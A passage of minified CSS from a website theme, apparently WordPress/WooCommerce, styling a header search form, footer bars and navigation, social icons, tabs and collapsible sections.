input[type=url].error{background:null;border-color:#c00}.header-nav-search-form input[type=datetime-local][disabled],.header-nav-search-form input[type=datetime][disabled],.header-nav-search-form input[type=email][disabled],.header-nav-search-form input[type=number][disabled],.header-nav-search-form input[type=password][disabled],.header-nav-search-form input[type=search][disabled],.header-nav-search-form input[type=tel][disabled],.header-nav-search-form input[type=text][disabled],.header-nav-search-form input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.header-nav-search-form input[type=datetime-local]:focus,.header-nav-search-form input[type=datetime-local]:hover,.header-nav-search-form input[type=datetime]:focus,.header-nav-search-form input[type=datetime]:hover,.header-nav-search-form input[type=email]:focus,.header-nav-search-form input[type=email]:hover,.header-nav-search-form input[type=number]:focus,.header-nav-search-form input[type=number]:hover,.header-nav-search-form input[type=password]:focus,.header-nav-search-form input[type=password]:hover,.header-nav-search-form input[type=search]:focus,.header-nav-search-form input[type=search]:hover,.header-nav-search-form input[type=tel]:focus,.header-nav-search-form input[type=tel]:hover,.header-nav-search-form input[type=text]:focus,.header-nav-search-form input[type=text]:hover,.header-nav-search-form input[type=url]:focus,.header-nav-search-form input[type=url]:hover{background:0 0;border-bottom:1px solid #b7b5b4}.header-nav-search-form .form-fields{border:0;padding:0}.header-nav-search-form .form-actions{position:absolute;right:0;top:0;padding:.88889em 0}.header-nav-search-form .field{margin:0}.header-nav-search-form form{background-color:transparent;position:relative}.editorContent form .header-nav-search-form input.remove[type=submit],.editorContent form .header-nav-search-form input.search[type=submit],.header-nav-search-form .btn.remove,.header-nav-search-form .btn.search,.header-nav-search-form .editorContent form input.remove[type=submit],.header-nav-search-form .editorContent form input.search[type=submit],.header-nav-search-form .remove.btn-cart,.header-nav-search-form .remove.btn-clear,.header-nav-search-form .remove.btn-default,.header-nav-search-form .remove.btn-default-sm,.header-nav-search-form .remove.btn-ico,.header-nav-search-form .remove.btn-main,.header-nav-search-form .remove.btn-main-sm,.header-nav-search-form .remove.btn-plain,.header-nav-search-form .remove.gform_next_button,.header-nav-search-form .remove.gform_previous_button,.header-nav-search-form .remove.gform_reset_button,.header-nav-search-form .remove.gform_submit_button,.header-nav-search-form .remove.thumb-button,.header-nav-search-form .search.btn-cart,.header-nav-search-form .search.btn-clear,.header-nav-search-form .search.btn-default,.header-nav-search-form .search.btn-default-sm,.header-nav-search-form .search.btn-ico,.header-nav-search-form .search.btn-main,.header-nav-search-form .search.btn-main-sm,.header-nav-search-form .search.btn-plain,.header-nav-search-form .search.gform_next_button,.header-nav-search-form .search.gform_previous_button,.header-nav-search-form .search.gform_reset_button,.header-nav-search-form .search.gform_submit_button,.header-nav-search-form .search.thumb-button,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search{font-size:1em;width:1.66667em;height:1.66667em;line-height:2.11111em;text-align:center;display:inline-block;margin:0;padding:0;position:relative;background:0 0}.editorContent form .header-nav-search-form input.remove[type=submit] .ico,.editorContent form .header-nav-search-form input.search[type=submit] .ico,.header-nav-search-form .btn.remove .ico,.header-nav-search-form .btn.search .ico,.header-nav-search-form .editorContent form input.remove[type=submit] .ico,.header-nav-search-form .editorContent form input.search[type=submit] .ico,.header-nav-search-form .remove.btn-cart .ico,.header-nav-search-form .remove.btn-clear .ico,.header-nav-search-form .remove.btn-default .ico,.header-nav-search-form .remove.btn-default-sm .ico,.header-nav-search-form .remove.btn-ico .ico,.header-nav-search-form .remove.btn-main .ico,.header-nav-search-form .remove.btn-main-sm .ico,.header-nav-search-form .remove.btn-plain .ico,.header-nav-search-form .remove.gform_next_button .ico,.header-nav-search-form .remove.gform_previous_button .ico,.header-nav-search-form .remove.gform_reset_button .ico,.header-nav-search-form .remove.gform_submit_button .ico,.header-nav-search-form .remove.thumb-button .ico,.header-nav-search-form .search.btn-cart .ico,.header-nav-search-form .search.btn-clear .ico,.header-nav-search-form .search.btn-default .ico,.header-nav-search-form .search.btn-default-sm .ico,.header-nav-search-form .search.btn-ico .ico,.header-nav-search-form .search.btn-main .ico,.header-nav-search-form .search.btn-main-sm .ico,.header-nav-search-form .search.btn-plain .ico,.header-nav-search-form .search.gform_next_button .ico,.header-nav-search-form .search.gform_previous_button .ico,.header-nav-search-form .search.gform_reset_button .ico,.header-nav-search-form .search.gform_submit_button .ico,.header-nav-search-form .search.thumb-button .ico,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove .ico,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search .ico,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove .ico,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search .ico{display:none}.editorContent form .header-nav-search-form input.remove[type=submit]:after,.header-nav-search-form .btn.remove:after,.header-nav-search-form .editorContent form input.remove[type=submit]:after,.header-nav-search-form .remove.btn-cart:after,.header-nav-search-form .remove.btn-clear:after,.header-nav-search-form .remove.btn-default-sm:after,.header-nav-search-form .remove.btn-default:after,.header-nav-search-form .remove.btn-ico:after,.header-nav-search-form .remove.btn-main-sm:after,.header-nav-search-form .remove.btn-main:after,.header-nav-search-form .remove.btn-plain:after,.header-nav-search-form .remove.gform_next_button:after,.header-nav-search-form .remove.gform_previous_button:after,.header-nav-search-form .remove.gform_reset_button:after,.header-nav-search-form .remove.gform_submit_button:after,.header-nav-search-form .remove.thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove:after{content:'';background-position:39.08046% 54.92958%;width:39px;height:39px;background-size:1257px 1033px;position:absolute;left:50%;margin-left:-19.25px;position:absolute;top:50%;margin-top:-19.25px}.editorContent form .header-nav-search-form input.search[type=submit],.header-nav-search-form .btn.search,.header-nav-search-form .editorContent form input.search[type=submit],.header-nav-search-form .search.btn-cart,.header-nav-search-form .search.btn-clear,.header-nav-search-form .search.btn-default,.header-nav-search-form .search.btn-default-sm,.header-nav-search-form .search.btn-ico,.header-nav-search-form .search.btn-main,.header-nav-search-form .search.btn-main-sm,.header-nav-search-form .search.btn-plain,.header-nav-search-form .search.gform_next_button,.header-nav-search-form .search.gform_previous_button,.header-nav-search-form .search.gform_reset_button,.header-nav-search-form .search.gform_submit_button,.header-nav-search-form .search.thumb-button,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search{margin-left:.27778em}.editorContent form .header-nav-search-form input.search[type=submit]:after,.header-nav-search-form .btn.search:after,.header-nav-search-form .editorContent form input.search[type=submit]:after,.header-nav-search-form .search.btn-cart:after,.header-nav-search-form .search.btn-clear:after,.header-nav-search-form .search.btn-default-sm:after,.header-nav-search-form .search.btn-default:after,.header-nav-search-form .search.btn-ico:after,.header-nav-search-form .search.btn-main-sm:after,.header-nav-search-form .search.btn-main:after,.header-nav-search-form .search.btn-plain:after,.header-nav-search-form .search.gform_next_button:after,.header-nav-search-form .search.gform_previous_button:after,.header-nav-search-form .search.gform_reset_button:after,.header-nav-search-form .search.gform_submit_button:after,.header-nav-search-form .search.thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search:after{content:'';background-position:52.56798% 47.94007%;width:35px;height:35px;background-size:449px 369px;position:absolute;left:50%;margin-left:-17.5px;position:absolute;top:50%;margin-top:-17.5px}}.footerBarContainer{background:#252421;color:#fff}.footerBarContainer a{color:inherit}.footerBarContainer a:hover{color:inherit}.footerBar{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;padding:3.88889em 0 1.66667em}.footerBar:after,.footerBar:before{content:' ';display:table}.footerBar:after{clear:both}@media screen and (min-width:1px){.footerBar{min-width:0}}@media screen and (max-width:1210px){.footerBar{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.footerBar{margin-left:.83333em;margin-right:.83333em}}.footerBar-left{float:left}.footerBar-right{float:right}.footerBar-nav{font-size:.66667em}.footerBar-nav .menu-item{padding:1.16667em 0}.footerBar-nav .menu-item:before{display:inline-block;margin:0 6px 0 3px}.footerBar-nav .menu-item:first-child:before{content:none}.footerBar-nav .menu-item-link{text-transform:uppercase;font-weight:400}.footerBar-nav .menu-item-link:hover{color:#7f939d}.footerBar-search{float:left;font-size:.77778em;height:3.57143em;width:18.85714em;padding:.57143em 0 .57143em 1.28571em}.footerBar-search form{position:relative}.footerBar-search .form-fields{margin:0 2.57143em 0 0}.footerBar-search .form-actions{position:absolute;right:0;top:0;bottom:0;line-height:3.14286em;background-color:#b7b5b4}.footerBar-search .form-actions button{height:100%}.editorContent form .footerBar-search .form-actions>input[type=submit],.footerBar-search .editorContent .form-actions>.btn-cart,.footerBar-search .editorContent .form-actions>.btn-clear,.footerBar-search .editorContent .form-actions>.btn-default,.footerBar-search .editorContent .form-actions>.btn-default-sm,.footerBar-search .editorContent .form-actions>.btn-ico,.footerBar-search .editorContent .form-actions>.btn-main,.footerBar-search .editorContent .form-actions>.btn-main-sm,.footerBar-search .editorContent .form-actions>.btn-plain,.footerBar-search .editorContent .form-actions>.gform_next_button,.footerBar-search .editorContent .form-actions>.gform_previous_button,.footerBar-search .editorContent .form-actions>.gform_reset_button,.footerBar-search .editorContent .form-actions>.gform_submit_button,.footerBar-search .editorContent .form-actions>.thumb-button,.footerBar-search .editorContent form .form-actions>input[type=submit],.footerBar-search .form-actions>.btn,.footerBar-search .form-actions>.btn-cart,.footerBar-search .form-actions>.btn-clear,.footerBar-search .form-actions>.btn-default,.footerBar-search .form-actions>.btn-default-sm,.footerBar-search .form-actions>.btn-ico,.footerBar-search .form-actions>.btn-main,.footerBar-search .form-actions>.btn-main-sm,.footerBar-search .form-actions>.btn-plain,.footerBar-search .form-actions>.gform_next_button,.footerBar-search .form-actions>.gform_previous_button,.footerBar-search .form-actions>.gform_reset_button,.footerBar-search .form-actions>.gform_submit_button,.footerBar-search .form-actions>.thumb-button,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search .form-actions>a{margin:0 .71429em 0 .71429em}.editorContent form .footerBar-search .form-actions input[type=submit],.footerBar-search .form-actions .btn,.footerBar-search .form-actions .btn-cart,.footerBar-search .form-actions .btn-clear,.footerBar-search .form-actions .btn-default,.footerBar-search .form-actions .btn-default-sm,.footerBar-search .form-actions .btn-ico,.footerBar-search .form-actions .btn-main,.footerBar-search .form-actions .btn-main-sm,.footerBar-search .form-actions .btn-plain,.footerBar-search .form-actions .editorContent form input[type=submit],.footerBar-search .form-actions .gform_next_button,.footerBar-search .form-actions .gform_previous_button,.footerBar-search .form-actions .gform_reset_button,.footerBar-search .form-actions .gform_submit_button,.footerBar-search .form-actions .thumb-button,.footerBar-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.footerBar-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search .form-actions a{min-width:0}.editorContent .footerBar-search .btn-cart,.editorContent .footerBar-search .btn-clear,.editorContent .footerBar-search .btn-default,.editorContent .footerBar-search .btn-default-sm,.editorContent .footerBar-search .btn-ico,.editorContent .footerBar-search .btn-main,.editorContent .footerBar-search .btn-main-sm,.editorContent .footerBar-search .btn-plain,.editorContent .footerBar-search .gform_next_button,.editorContent .footerBar-search .gform_previous_button,.editorContent .footerBar-search .gform_reset_button,.editorContent .footerBar-search .gform_submit_button,.editorContent .footerBar-search .thumb-button,.editorContent form .footerBar-search input[type=submit],.footerBar-search .btn,.footerBar-search .btn-cart,.footerBar-search .btn-clear,.footerBar-search .btn-default,.footerBar-search .btn-default-sm,.footerBar-search .btn-ico,.footerBar-search .btn-main,.footerBar-search .btn-main-sm,.footerBar-search .btn-plain,.footerBar-search .editorContent .btn-cart,.footerBar-search .editorContent .btn-clear,.footerBar-search .editorContent .btn-default,.footerBar-search .editorContent .btn-default-sm,.footerBar-search .editorContent .btn-ico,.footerBar-search .editorContent .btn-main,.footerBar-search .editorContent .btn-main-sm,.footerBar-search .editorContent .btn-plain,.footerBar-search .editorContent .gform_next_button,.footerBar-search .editorContent .gform_previous_button,.footerBar-search .editorContent .gform_reset_button,.footerBar-search .editorContent .gform_submit_button,.footerBar-search .editorContent .thumb-button,.footerBar-search .editorContent form input[type=submit],.footerBar-search .gform_next_button,.footerBar-search .gform_previous_button,.footerBar-search .gform_reset_button,.footerBar-search .gform_submit_button,.footerBar-search .thumb-button,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a{width:2em;height:2em;text-align:center;display:block}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-clear .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{background-position:52.56798% 47.94007%;width:20px;height:20px;background-size:257px 211px;position:absolute;left:50%;margin-left:-10px;position:absolute;top:50%;margin-top:-10px;line-height:3.14286em}.footerBar-search input[type=datetime-local],.footerBar-search input[type=datetime],.footerBar-search input[type=email],.footerBar-search input[type=number],.footerBar-search input[type=password],.footerBar-search input[type=search],.footerBar-search input[type=tel],.footerBar-search input[type=text],.footerBar-search input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;font-size:inherit;line-height:normal;color:#51514f;border:0;border-radius:0!important;padding-top:0;padding-bottom:0;padding-left:1.14286em;display:block;width:100%;height:3.14286em;background:#b7b5b4}.footerBar-search input[type=datetime-local]:hover,.footerBar-search input[type=datetime]:hover,.footerBar-search input[type=email]:hover,.footerBar-search input[type=number]:hover,.footerBar-search input[type=password]:hover,.footerBar-search input[type=search]:hover,.footerBar-search input[type=tel]:hover,.footerBar-search input[type=text]:hover,.footerBar-search input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.footerBar-search input[type=datetime-local]:focus,.footerBar-search input[type=datetime]:focus,.footerBar-search input[type=email]:focus,.footerBar-search input[type=number]:focus,.footerBar-search input[type=password]:focus,.footerBar-search input[type=search]:focus,.footerBar-search input[type=tel]:focus,.footerBar-search input[type=text]:focus,.footerBar-search input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.footerBar-search input[type=datetime-local].error,.footerBar-search input[type=datetime].error,.footerBar-search input[type=email].error,.footerBar-search input[type=number].error,.footerBar-search input[type=password].error,.footerBar-search input[type=search].error,.footerBar-search input[type=tel].error,.footerBar-search input[type=text].error,.footerBar-search input[type=url].error{background:null;border-color:#c00}.footerBar-search input[type=datetime-local][disabled],.footerBar-search input[type=datetime][disabled],.footerBar-search input[type=email][disabled],.footerBar-search input[type=number][disabled],.footerBar-search input[type=password][disabled],.footerBar-search input[type=search][disabled],.footerBar-search input[type=tel][disabled],.footerBar-search input[type=text][disabled],.footerBar-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.footerBar-search input[type=datetime-local]:focus,.footerBar-search input[type=datetime-local]:hover,.footerBar-search input[type=datetime]:focus,.footerBar-search input[type=datetime]:hover,.footerBar-search input[type=email]:focus,.footerBar-search input[type=email]:hover,.footerBar-search input[type=number]:focus,.footerBar-search input[type=number]:hover,.footerBar-search input[type=password]:focus,.footerBar-search input[type=password]:hover,.footerBar-search input[type=search]:focus,.footerBar-search input[type=search]:hover,.footerBar-search input[type=tel]:focus,.footerBar-search input[type=tel]:hover,.footerBar-search input[type=text]:focus,.footerBar-search input[type=text]:hover,.footerBar-search input[type=url]:focus,.footerBar-search input[type=url]:hover{background:#b7b5b4}.footerBar-socials{float:left;font-size:.88889em}.footerBar-socials .social-link{float:left;display:block;padding:.61111em;height:2.77778em;width:2.77778em}.footerBar-socials .social-link .social-icon:before{content:none}.footerBar-socials .social-link .social-icon:after{color:#51514f;font-size:1.33333em;-webkit-transition:color .2s ease;transition:color .2s ease}.footerBar-socials .social-link:hover .social-icon:after{color:#ab5724;font-size:1.33333em}.footerContainer{background:#252421;color:#fff;padding-top:2.22222em;padding-bottom:1.11111em}.footerContainer a{color:inherit}.footerContainer a:hover{color:inherit}.footer{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}.footer:after,.footer:before{content:' ';display:table}.footer:after{clear:both}@media screen and (min-width:1px){.footer{min-width:0}}@media screen and (max-width:1210px){.footer{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.footer{margin-left:.83333em;margin-right:.83333em}}.footer-right{width:100%}.footer-division-logo,.footer-logo{display:block;max-width:3.72222em;margin:0 auto;padding-top:.44444em}.footer-division-logo img,.footer-logo img{display:block;max-width:100%;margin:0 auto}.footer-division-logo{margin-top:1.11111em}.footer-nav{font-size:.77778em;line-height:2.21429em}.footer-nav .menu-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.footer-nav .menu-item{margin:0}.footer-nav .menu-item.header-link-cart,.footer-nav .menu-item.header-link-login,.footer-nav .menu-item.header-link-rep,.footer-nav .menu-item.header-link-search{display:none}.footer-nav .menu-item .toggle button{display:none}.footer-nav .menu-item-link{font-weight:700;display:block;margin:0 0 .21429em 0;color:#cc743d;-webkit-transition:color .2s ease;transition:color .2s ease}.footer-nav .menu-item-link:hover{color:#fff}.footer-nav .menu .menu .menu-items{display:block}.footer-nav .menu .menu .menu-items:after,.footer-nav .menu .menu .menu-items:before{content:none;display:inline}.footer-nav .menu .menu .menu-items:after{clear:none}.footer-nav .menu .menu .menu-item{float:none;width:auto;display:block;padding:0}.footer-nav .menu .menu .menu-item-link{font-weight:400;text-transform:none;color:#b7b5b4;margin:0}.footer-nav .menu .menu .menu-item-link:hover{color:#fff}.footer-nav .menu .menu .menu{display:none}.footerBottomContainer{background:#252421;color:#fff;color:#b7b5b4;padding-top:.27778em;padding-bottom:.27778em}.footerBottomContainer a{color:inherit}.footerBottomContainer a:hover{color:inherit}.footerBottomContainer a:hover{color:#7f939d}.footerBottom{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}.footerBottom:after,.footerBottom:before{content:' ';display:table}.footerBottom:after{clear:both}@media screen and (min-width:1px){.footerBottom{min-width:0}}@media screen and (max-width:1210px){.footerBottom{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.footerBottom{margin-left:.83333em;margin-right:.83333em}}.footerBottom-left{float:left}.footerBottom-right{float:right}.footerBottom-brands{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.footerBottom-brands a{display:block;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:-webkit-filter .2s ease;transition:-webkit-filter .2s ease;transition:filter .2s ease;transition:filter .2s ease,-webkit-filter .2s ease;padding-right:1.66667em;padding-top:.55556em;padding-bottom:.55556em}.footerBottom-brands a img{height:1.38889em}.footerBottom-brands a:focus,.footerBottom-brands a:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.footerBottom-full{margin:0 0 5em 0;font-size:.55556em;line-height:1.2em}.footerBottom-link{display:inline-block;font-weight:700}.footerBottom-menu .menu-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -10px 20px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.footerBottom-menu .menu-item{line-height:1;margin:5px 10px;display:block}.footerBottom-menu .menu-item-link{font-size:10px;font-weight:400;display:block}@media screen and (max-width:767px){.footerBottom-menu .menu-items{margin-left:0;margin-right:0}.footerBottom-menu .menu-item{margin:0;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;padding:10px;text-align:center}}.footerMobileSocialsContainer{display:none;background-color:#252421}.footerMobileSocials{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.footerMobileSocials{min-width:0}}@media screen and (max-width:1210px){.footerMobileSocials{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.footerMobileSocials{margin-left:.83333em;margin-right:.83333em}}.footerMobileSocials:after,.footerMobileSocials:before{content:' ';display:table}.footerMobileSocials:after{clear:both}.footerMobileSocials-socials{display:table;margin:auto;font-size:1.11111em}.footerMobileSocials-socials .social-link{float:left;display:block;padding:.75em 1em;height:3.5em;text-align:center}.footerMobileSocials-socials .social-link .social-icon:before{background:#252421}.footerMobileSocials-socials .social-link .social-icon:after{color:#ab5724;font-size:1.38889em}.footerMobileSocials-socials .social-link:first-child{border-left:0}@media screen and (max-width:320px){.footerMobileSocials-socials{width:100%}.footerMobileSocials-socials .social-link{float:none;display:table-cell;width:25%;padding-left:0;padding-right:0}}@media screen and (max-width:767px){.footerBar{padding:20px 0 10px 0}.footerBar:after,.footerBar:before{content:none;display:inline}.footerBar:after{clear:none}.footerBar-left{display:none}.footerBar-right{float:none;width:auto}.footerBar-socials{display:none}.footerBar-search{float:none;width:auto;padding-left:0}.footerContainer{padding:.77778em 0}.footer:after,.footer:before{content:none;display:inline}.footer:after{clear:none}.footer-left{display:none}.footer-right{float:none;width:auto}.footer-nav{font-size:.77778em;line-height:1.28571em}.footer-nav .menu-items{display:block}.footer-nav .menu-items:after,.footer-nav .menu-items:before{content:none;display:inline}.footer-nav .menu-items:after{clear:none}.footer-nav .menu-item{float:none;display:block;padding:0;margin:0;width:auto;border:1px solid #444541;border-width:1px 0 0 0;position:relative}.footer-nav .menu-item:first-child{border-width:0}.footer-nav .menu-item.menu-item-parent>.menu{display:none}.footer-nav .menu-item.menu-item-parent>.toggle{display:block;position:absolute;left:auto;right:0;top:8px;font-size:1em;line-height:2.21429em;width:2.14286em;height:2.14286em;padding:1px 11px;cursor:pointer;text-align:center;border-radius:5px;background-color:#c7c7c7;color:#000;z-index:99}.footer-nav .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.footer-nav .menu-item.menu-item-parent>.toggle:after{content:'';position:absolute;top:-5px;left:-5px;right:-5px;bottom:-5px}.footer-nav .menu-item.menu-item-parent>.toggle.toggle{top:3px}.footer-nav .menu-item.menu-item-parent.active>.menu{display:block}.footer-nav .menu-item.menu-item-parent.active>.toggle{padding:1px}.footer-nav .menu-item.menu-item-parent.active>.toggle:before{content:""}.footer-nav .menu-item-link{display:block;padding:.5em 1em;margin:0;font-weight:400;color:#b7b5b4;line-height:2.21429em}.footer-nav .menu .menu{position:relative;margin:0 0 0 1em;padding:0;display:none}.footer-nav .menu .menu .menu-items{padding:0 0 1em 0}.footer-nav .menu .menu .menu-item{border-width:0}.footer-nav .menu .menu .menu-item-link{padding:.14286em 1em;font-weight:400}.footerMobileSocialsContainer{display:block}.footerBottom{text-align:center}.footerBottom:after,.footerBottom:before{content:none;display:inline}.footerBottom:after{clear:none}.footerBottom-left{display:block;text-align:center;float:none;width:auto}.footerBottom-right{display:block;text-align:center;float:none;width:auto}.footerBottom-brands{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.footerBottom-brands a{padding-right:.83333em;padding-left:.83333em}}@media screen and (max-width:500px){.footerBottom-note{display:block;margin-bottom:.55556em}}.tabs{display:block}.tabs-nav{display:block;border-bottom:1px solid #ab5724}.tabs-navItems{list-style:none;display:table;width:100%;table-layout:auto;border-collapse:collapse;padding:0;margin:0 0 -1px 0}.tabs-navItem{list-style:none;padding:0;margin:0;display:table-cell;border-left:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid #ab5724;-webkit-transition:all .2s ease;transition:all .2s ease;width:1%}.tabs-navItem .tabs-navItem-link{background:0 0;width:100%}.tabs-navItem:hover{background:#cc743d;border-color:#cc743d}.tabs-navItem:hover .tabs-navItem-link{color:#fff;border-color:#cc743d}.tabs-navItem.active{background:#ab5724;border-color:#ab5724}.tabs-navItem.active .tabs-navItem-link{color:#fff;border-color:#ab5724}.tabs-navItem.active .tabs-navItem-link:after{content:'';display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:12px;margin:0;top:100%;left:50%;border-top-color:#ab5724;margin-left:-12px}.tabs-navItem-link{display:block;border:1px solid transparent;border-bottom:1px solid #ab5724;border-width:2px 1px 1px;color:#ab5724;text-align:center;padding:.61111em 0 .61111em;height:2.77778em;position:relative;-webkit-transition:all .2s ease;transition:all .2s ease}.tabs-navItem-link>span{font-size:1.22222em;font-weight:400;line-height:1.18182em;display:inline;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding:0}.tabs-contents{display:block}.tabs-content{display:block}html.js .tabs-content{display:none}html.js .tabs-content.active{display:block}html.js .hideShow.active .hideShow-content{display:block}html.js .hideShow.active .hideShow-header:after{content:"";margin-left:0;margin-top:-.05ex}.hideShow-header{display:block;padding:0 0 0 2.11111em;position:relative;min-height:1.22222em;line-height:1.33333em;background:0 0;border:none;margin-left:-32px}.hideShow-header p:empty{display:none;margin:0}.hideShow-header:after,.hideShow-header:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;content:' ';display:block;color:#ab5724;background:0 0;width:1.57143em;height:1.57143em;line-height:1.57143em;text-align:center;position:absolute;left:0;top:.07143em}.hideShow-header:after{content:"";background:0 0;display:inline}html.js .hideShow-header{cursor:pointer}html.js .hideShow-header:after{content:"";margin-left:.15ex}.hideShow-header 